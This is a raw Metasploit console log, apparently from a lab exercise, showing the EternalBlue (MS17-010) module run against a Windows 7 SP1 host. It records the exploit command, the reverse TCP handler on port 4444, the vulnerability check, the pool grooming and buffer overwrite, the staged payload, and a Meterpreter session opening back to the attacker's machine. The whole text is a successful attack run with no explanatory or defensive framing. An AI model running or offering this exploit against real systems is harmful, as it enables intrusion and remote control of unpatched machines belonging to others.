 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.243.169:4444
[*] 192.168.243.171:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.243.171:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64
[*] 192.168.243.171:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.243.171:445 - The target is vulnerable.
[*] 192.168.243.171:445 - Connecting to target for exploitation.
[+] 192.168.243.171:445 - Connection established for exploitation.
[+] 192.168.243.171:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.243.171:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.243.171:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.243.171:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.243.171:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.243.171:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.243.171:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.243.171:445 - Sending all but last fragment of exploit packet
[*] 192.168.243.171:445 - Starting non-paged pool grooming
[+] 192.168.243.171:445 - Sending SMBv2 buffers
[+] 192.168.243.171:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.243.171:445 - Sending final SMBv2 buffers.
[*] 192.168.243.171:445 - Sending last fragment of exploit packet!
[*] 192.168.243.171:445 - Receiving response from exploit packet
[+] 192.168.243.171:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.243.171:445 - Sending egg to corrupted connection.
[*] 192.168.243.171:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.243.171
[*] Meterpreter session 1 opened (192.168.243.169:4444 → 192.168.243.171:49159) at 2024-06-09 12:13:03 -0400
[+] 192.168.243.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.243.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.243.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >